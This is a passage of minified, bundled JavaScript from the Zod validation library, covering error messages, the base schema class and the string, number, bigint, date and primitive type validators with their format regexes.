${JSON.stringify(e.expected,n.util.jsonStringifyReplacer)}`;break;case i.ZodIssueCode.unrecognized_keys:r=`Unrecognized key(s) in object: ${n.util.joinValues(e.keys,", ")}`;break;case i.ZodIssueCode.invalid_union:r="Invalid input";break;case i.ZodIssueCode.invalid_union_discriminator:r=`Invalid discriminator value. Expected ${n.util.joinValues(e.options)}`;break;case i.ZodIssueCode.invalid_enum_value:r=`Invalid enum value. Expected ${n.util.joinValues(e.options)}, received '${e.received}'`;break;case i.ZodIssueCode.invalid_arguments:r="Invalid function arguments";break;case i.ZodIssueCode.invalid_return_type:r="Invalid function return type";break;case i.ZodIssueCode.invalid_date:r="Invalid date";break;case i.ZodIssueCode.invalid_string:"object"==typeof e.validation?"includes"in e.validation?(r=`Invalid input: must include "${e.validation.includes}"`,"number"==typeof e.validation.position&&(r=`${r} at one or more positions greater than or equal to ${e.validation.position}`)):"startsWith"in e.validation?r=`Invalid input: must start with "${e.validation.startsWith}"`:"endsWith"in e.validation?r=`Invalid input: must end with "${e.validation.endsWith}"`:n.util.assertNever(e.validation):r="regex"!==e.validation?`Invalid ${e.validation}`:"Invalid";break;case i.ZodIssueCode.too_small:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at least":"more than"} ${e.minimum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at least":"over"} ${e.minimum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${e.minimum}`:"date"===e.type?`Date must be ${e.exact?"exactly equal to ":e.inclusive?"greater than or equal to ":"greater than "}${new Date(Number(e.minimum))}`:"Invalid input";break;case i.ZodIssueCode.too_big:r="array"===e.type?`Array must contain ${e.exact?"exactly":e.inclusive?"at most":"less than"} ${e.maximum} element(s)`:"string"===e.type?`String must contain ${e.exact?"exactly":e.inclusive?"at most":"under"} ${e.maximum} character(s)`:"number"===e.type?`Number must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"bigint"===e.type?`BigInt must be ${e.exact?"exactly":e.inclusive?"less than or equal to":"less than"} ${e.maximum}`:"date"===e.type?`Date must be ${e.exact?"exactly":e.inclusive?"smaller than or equal to":"smaller than"} ${new Date(Number(e.maximum))}`:"Invalid input";break;case i.ZodIssueCode.custom:r="Invalid input";break;case i.ZodIssueCode.invalid_intersection_types:r="Intersection results could not be merged";break;case i.ZodIssueCode.not_multiple_of:r=`Number must be a multiple of ${e.multipleOf}`;break;case i.ZodIssueCode.not_finite:r="Number must be finite";break;default:r=t.defaultError,n.util.assertNever(e)}return{message:r}}},5226:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.date=t.boolean=t.bigint=t.array=t.any=t.coerce=t.ZodFirstPartyTypeKind=t.late=t.ZodSchema=t.Schema=t.custom=t.ZodReadonly=t.ZodPipeline=t.ZodBranded=t.BRAND=t.ZodNaN=t.ZodCatch=t.ZodDefault=t.ZodNullable=t.ZodOptional=t.ZodTransformer=t.ZodEffects=t.ZodPromise=t.ZodNativeEnum=t.ZodEnum=t.ZodLiteral=t.ZodLazy=t.ZodFunction=t.ZodSet=t.ZodMap=t.ZodRecord=t.ZodTuple=t.ZodIntersection=t.ZodDiscriminatedUnion=t.ZodUnion=t.ZodObject=t.ZodArray=t.ZodVoid=t.ZodNever=t.ZodUnknown=t.ZodAny=t.ZodNull=t.ZodUndefined=t.ZodSymbol=t.ZodDate=t.ZodBoolean=t.ZodBigInt=t.ZodNumber=t.ZodString=t.ZodType=void 0,t.NEVER=t.void=t.unknown=t.union=t.undefined=t.tuple=t.transformer=t.symbol=t.string=t.strictObject=t.set=t.record=t.promise=t.preprocess=t.pipeline=t.ostring=t.optional=t.onumber=t.oboolean=t.object=t.number=t.nullable=t.null=t.never=t.nativeEnum=t.nan=t.map=t.literal=t.lazy=t.intersection=t.instanceof=t.function=t.enum=t.effect=t.discriminatedUnion=void 0;const n=r(548),i=r(5759),o=r(6258),s=r(4705),a=r(7442);class c{constructor(e,t,r,n){this._cachedPath=[],this.parent=e,this.data=t,this._path=r,this._key=n}get path(){return this._cachedPath.length||(this._key instanceof Array?this._cachedPath.push(...this._path,...this._key):this._cachedPath.push(...this._path,this._key)),this._cachedPath}}const u=(e,t)=>{if((0,o.isValid)(t))return{success:!0,data:t.value};if(!e.common.issues.length)throw new Error("Validation failed but no issues detected.");return{success:!1,get error(){if(this._error)return this._error;const t=new a.ZodError(e.common.issues);return this._error=t,this._error}}};function d(e){if(!e)return{};const{errorMap:t,invalid_type_error:r,required_error:n,description:i}=e;if(t&&(r||n))throw new Error('Can\'t use "invalid_type_error" or "required_error" in conjunction with custom error map.');return t?{errorMap:t,description:i}:{errorMap:(e,t)=>"invalid_type"!==e.code?{message:t.defaultError}:void 0===t.data?{message:null!=n?n:t.defaultError}:{message:null!=r?r:t.defaultError},description:i}}class l{constructor(e){this.spa=this.safeParseAsync,this._def=e,this.parse=this.parse.bind(this),this.safeParse=this.safeParse.bind(this),this.parseAsync=this.parseAsync.bind(this),this.safeParseAsync=this.safeParseAsync.bind(this),this.spa=this.spa.bind(this),this.refine=this.refine.bind(this),this.refinement=this.refinement.bind(this),this.superRefine=this.superRefine.bind(this),this.optional=this.optional.bind(this),this.nullable=this.nullable.bind(this),this.nullish=this.nullish.bind(this),this.array=this.array.bind(this),this.promise=this.promise.bind(this),this.or=this.or.bind(this),this.and=this.and.bind(this),this.transform=this.transform.bind(this),this.brand=this.brand.bind(this),this.default=this.default.bind(this),this.catch=this.catch.bind(this),this.describe=this.describe.bind(this),this.pipe=this.pipe.bind(this),this.readonly=this.readonly.bind(this),this.isNullable=this.isNullable.bind(this),this.isOptional=this.isOptional.bind(this)}get description(){return this._def.description}_getType(e){return(0,s.getParsedType)(e.data)}_getOrReturnCtx(e,t){return t||{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}_processInputParams(e){return{status:new o.ParseStatus,ctx:{common:e.parent.common,data:e.data,parsedType:(0,s.getParsedType)(e.data),schemaErrorMap:this._def.errorMap,path:e.path,parent:e.parent}}}_parseSync(e){const t=this._parse(e);if((0,o.isAsync)(t))throw new Error("Synchronous parse encountered promise.");return t}_parseAsync(e){const t=this._parse(e);return Promise.resolve(t)}parse(e,t){const r=this.safeParse(e,t);if(r.success)return r.data;throw r.error}safeParse(e,t){var r;const n={common:{issues:[],async:null!==(r=null==t?void 0:t.async)&&void 0!==r&&r,contextualErrorMap:null==t?void 0:t.errorMap},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},i=this._parseSync({data:e,path:n.path,parent:n});return u(n,i)}async parseAsync(e,t){const r=await this.safeParseAsync(e,t);if(r.success)return r.data;throw r.error}async safeParseAsync(e,t){const r={common:{issues:[],contextualErrorMap:null==t?void 0:t.errorMap,async:!0},path:(null==t?void 0:t.path)||[],schemaErrorMap:this._def.errorMap,parent:null,data:e,parsedType:(0,s.getParsedType)(e)},n=this._parse({data:e,path:r.path,parent:r}),i=await((0,o.isAsync)(n)?n:Promise.resolve(n));return u(r,i)}refine(e,t){const r=e=>"string"==typeof t||void 0===t?{message:t}:"function"==typeof t?t(e):t;return this._refinement(((t,n)=>{const i=e(t),o=()=>n.addIssue({code:a.ZodIssueCode.custom,...r(t)});return"undefined"!=typeof Promise&&i instanceof Promise?i.then((e=>!!e||(o(),!1))):!!i||(o(),!1)}))}refinement(e,t){return this._refinement(((r,n)=>!!e(r)||(n.addIssue("function"==typeof t?t(r,n):t),!1)))}_refinement(e){return new Y({schema:this,typeName:ae.ZodEffects,effect:{type:"refinement",refinement:e}})}superRefine(e){return this._refinement(e)}optional(){return $.create(this,this._def)}nullable(){return ee.create(this,this._def)}nullish(){return this.nullable().optional()}array(){return k.create(this,this._def)}promise(){return J.create(this,this._def)}or(e){return L.create([this,e],this._def)}and(e){return j.create(this,e,this._def)}transform(e){return new Y({...d(this._def),schema:this,typeName:ae.ZodEffects,effect:{type:"transform",transform:e}})}default(e){const t="function"==typeof e?e:()=>e;return new te({...d(this._def),innerType:this,defaultValue:t,typeName:ae.ZodDefault})}brand(){return new ie({typeName:ae.ZodBranded,type:this,...d(this._def)})}catch(e){const t="function"==typeof e?e:()=>e;return new re({...d(this._def),innerType:this,catchValue:t,typeName:ae.ZodCatch})}describe(e){return new(0,this.constructor)({...this._def,description:e})}pipe(e){return oe.create(this,e)}readonly(){return se.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}t.ZodType=l,t.Schema=l,t.ZodSchema=l;const h=/^c[^\s-]{8,}$/i,f=/^[a-z][a-z0-9]*$/,p=/[0-9A-HJKMNP-TV-Z]{26}/,m=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_+-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,y=/^(\p{Extended_Pictographic}|\p{Emoji_Component})+$/u,v=/^(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))$/,b=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/;class E extends l{constructor(){super(...arguments),this._regex=(e,t,r)=>this.refinement((t=>e.test(t)),{validation:t,code:a.ZodIssueCode.invalid_string,...i.errorUtil.errToObj(r)}),this.nonempty=e=>this.min(1,i.errorUtil.errToObj(e)),this.trim=()=>new E({...this._def,checks:[...this._def.checks,{kind:"trim"}]}),this.toLowerCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]}),this.toUpperCase=()=>new E({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}_parse(e){if(this._def.coerce&&(e.data=String(e.data)),this._getType(e)!==s.ZodParsedType.string){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.string,received:t.parsedType}),o.INVALID}const t=new o.ParseStatus;let r;for(const u of this._def.checks)if("min"===u.kind)e.data.length<u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("max"===u.kind)e.data.length>u.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!1,message:u.message}),t.dirty());else if("length"===u.kind){const n=e.data.length>u.value,i=e.data.length<u.value;(n||i)&&(r=this._getOrReturnCtx(e,r),n?(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}):i&&(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:u.value,type:"string",inclusive:!0,exact:!0,message:u.message}),t.dirty())}else if("email"===u.kind)g.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"email",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("emoji"===u.kind)y.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"emoji",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("uuid"===u.kind)m.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"uuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid"===u.kind)h.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("cuid2"===u.kind)f.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"cuid2",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("ulid"===u.kind)p.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ulid",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty());else if("url"===u.kind)try{new URL(e.data)}catch(n){r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"url",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty()}else"regex"===u.kind?(u.regex.lastIndex=0,u.regex.test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"regex",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):"trim"===u.kind?e.data=e.data.trim():"includes"===u.kind?e.data.includes(u.value,u.position)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{includes:u.value,position:u.position},message:u.message}),t.dirty()):"toLowerCase"===u.kind?e.data=e.data.toLowerCase():"toUpperCase"===u.kind?e.data=e.data.toUpperCase():"startsWith"===u.kind?e.data.startsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{startsWith:u.value},message:u.message}),t.dirty()):"endsWith"===u.kind?e.data.endsWith(u.value)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:{endsWith:u.value},message:u.message}),t.dirty()):"datetime"===u.kind?((c=u).precision?c.offset?new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}(([+-]\\d{2}(:?\\d{2})?)|Z)$`):new RegExp(`^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}\\.\\d{${c.precision}}Z$`):0===c.precision?c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}Z$"):c.offset?new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?(([+-]\\d{2}(:?\\d{2})?)|Z)$"):new RegExp("^\\d{4}-\\d{2}-\\d{2}T\\d{2}:\\d{2}:\\d{2}(\\.\\d+)?Z$")).test(e.data)||(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_string,validation:"datetime",message:u.message}),t.dirty()):"ip"===u.kind?(n=e.data,("v4"!==(i=u.version)&&i||!v.test(n))&&("v6"!==i&&i||!b.test(n))&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{validation:"ip",code:a.ZodIssueCode.invalid_string,message:u.message}),t.dirty())):s.util.assertNever(u);var n,i,c;return{status:t.value,value:e.data}}_addCheck(e){return new E({...this._def,checks:[...this._def.checks,e]})}email(e){return this._addCheck({kind:"email",...i.errorUtil.errToObj(e)})}url(e){return this._addCheck({kind:"url",...i.errorUtil.errToObj(e)})}emoji(e){return this._addCheck({kind:"emoji",...i.errorUtil.errToObj(e)})}uuid(e){return this._addCheck({kind:"uuid",...i.errorUtil.errToObj(e)})}cuid(e){return this._addCheck({kind:"cuid",...i.errorUtil.errToObj(e)})}cuid2(e){return this._addCheck({kind:"cuid2",...i.errorUtil.errToObj(e)})}ulid(e){return this._addCheck({kind:"ulid",...i.errorUtil.errToObj(e)})}ip(e){return this._addCheck({kind:"ip",...i.errorUtil.errToObj(e)})}datetime(e){var t;return"string"==typeof e?this._addCheck({kind:"datetime",precision:null,offset:!1,message:e}):this._addCheck({kind:"datetime",precision:void 0===(null==e?void 0:e.precision)?null:null==e?void 0:e.precision,offset:null!==(t=null==e?void 0:e.offset)&&void 0!==t&&t,...i.errorUtil.errToObj(null==e?void 0:e.message)})}regex(e,t){return this._addCheck({kind:"regex",regex:e,...i.errorUtil.errToObj(t)})}includes(e,t){return this._addCheck({kind:"includes",value:e,position:null==t?void 0:t.position,...i.errorUtil.errToObj(null==t?void 0:t.message)})}startsWith(e,t){return this._addCheck({kind:"startsWith",value:e,...i.errorUtil.errToObj(t)})}endsWith(e,t){return this._addCheck({kind:"endsWith",value:e,...i.errorUtil.errToObj(t)})}min(e,t){return this._addCheck({kind:"min",value:e,...i.errorUtil.errToObj(t)})}max(e,t){return this._addCheck({kind:"max",value:e,...i.errorUtil.errToObj(t)})}length(e,t){return this._addCheck({kind:"length",value:e,...i.errorUtil.errToObj(t)})}get isDatetime(){return!!this._def.checks.find((e=>"datetime"===e.kind))}get isEmail(){return!!this._def.checks.find((e=>"email"===e.kind))}get isURL(){return!!this._def.checks.find((e=>"url"===e.kind))}get isEmoji(){return!!this._def.checks.find((e=>"emoji"===e.kind))}get isUUID(){return!!this._def.checks.find((e=>"uuid"===e.kind))}get isCUID(){return!!this._def.checks.find((e=>"cuid"===e.kind))}get isCUID2(){return!!this._def.checks.find((e=>"cuid2"===e.kind))}get isULID(){return!!this._def.checks.find((e=>"ulid"===e.kind))}get isIP(){return!!this._def.checks.find((e=>"ip"===e.kind))}get minLength(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxLength(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}function _(e,t){const r=(e.toString().split(".")[1]||"").length,n=(t.toString().split(".")[1]||"").length,i=r>n?r:n;return parseInt(e.toFixed(i).replace(".",""))%parseInt(t.toFixed(i).replace(".",""))/Math.pow(10,i)}t.ZodString=E,E.create=e=>{var t;return new E({checks:[],typeName:ae.ZodString,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class A extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(e){if(this._def.coerce&&(e.data=Number(e.data)),this._getType(e)!==s.ZodParsedType.number){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.number,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"int"===n.kind?s.util.isInteger(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:n.message}),r.dirty()):"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.value,type:"number",inclusive:n.inclusive,exact:!1,message:n.message}),r.dirty()):"multipleOf"===n.kind?0!==_(e.data,n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):"finite"===n.kind?Number.isFinite(e.data)||(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_finite,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new A({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new A({...this._def,checks:[...this._def.checks,e]})}int(e){return this._addCheck({kind:"int",message:i.errorUtil.toString(e)})}positive(e){return this._addCheck({kind:"min",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:0,inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:0,inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}finite(e){return this._addCheck({kind:"finite",message:i.errorUtil.toString(e)})}safe(e){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:i.errorUtil.toString(e)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:i.errorUtil.toString(e)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}get isInt(){return!!this._def.checks.find((e=>"int"===e.kind||"multipleOf"===e.kind&&s.util.isInteger(e.value)))}get isFinite(){let e=null,t=null;for(const r of this._def.checks){if("finite"===r.kind||"int"===r.kind||"multipleOf"===r.kind)return!0;"min"===r.kind?(null===t||r.value>t)&&(t=r.value):"max"===r.kind&&(null===e||r.value<e)&&(e=r.value)}return Number.isFinite(t)&&Number.isFinite(e)}}t.ZodNumber=A,A.create=e=>new A({checks:[],typeName:ae.ZodNumber,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class T extends l{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(e){if(this._def.coerce&&(e.data=BigInt(e.data)),this._getType(e)!==s.ZodParsedType.bigint){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.bigint,received:t.parsedType}),o.INVALID}let t;const r=new o.ParseStatus;for(const n of this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 